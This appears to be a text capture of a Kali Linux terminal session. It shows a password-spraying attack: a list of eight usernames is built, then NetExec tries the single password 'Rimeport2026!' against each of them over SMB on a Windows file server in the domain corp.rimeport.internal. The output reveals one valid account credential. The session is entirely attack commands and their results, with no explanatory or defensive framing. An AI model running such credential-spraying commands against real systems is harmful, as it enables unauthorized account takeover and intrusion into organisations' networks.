 1 2 3 4
8:14:15 pm
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ printf '%s\n' dana.reyes luis.ferreira owen.tran grace.whitfield sam.okafor priya.raman jordan.harlow mike.chen > users.txt
cat users.txt
dana.reyes
luis.ferreira
owen.tran
grace.whitfield
sam.okafor
priya.raman
jordan.harlow
mike.chen
┌──(kali㉿kali)-[~]
└─$ nxc smb 10.20.10.20 -u users.txt -p 'Rimeport2026!' --continue-on-success
SMB 10.20.10.20 445 FS01 [*] Windows 11 / Server 2025 Build 26100 x64 (name:FS01) (domain:corp.rimeport.internal) (signing:True) (SMBv1:None)
SMB 10.20.10.20 445 FS01 [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.20.10.20 445 FS01 [+] corp.rimeport.internal\luis.ferreira:Rimeport2026!
SMB 10.20.10.20 445 FS01 [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.20.10.20 445 FS01 [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.20.10.20 445 FS01 [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.20.10.20 445 FS01 [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.20.10.20 445 FS01 [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.20.10.20 445 FS01 [-] Connection Error: The NETBIOS connection with the remote host timed out.
┌──(kali㉿kali)-[~]
└─$
KALI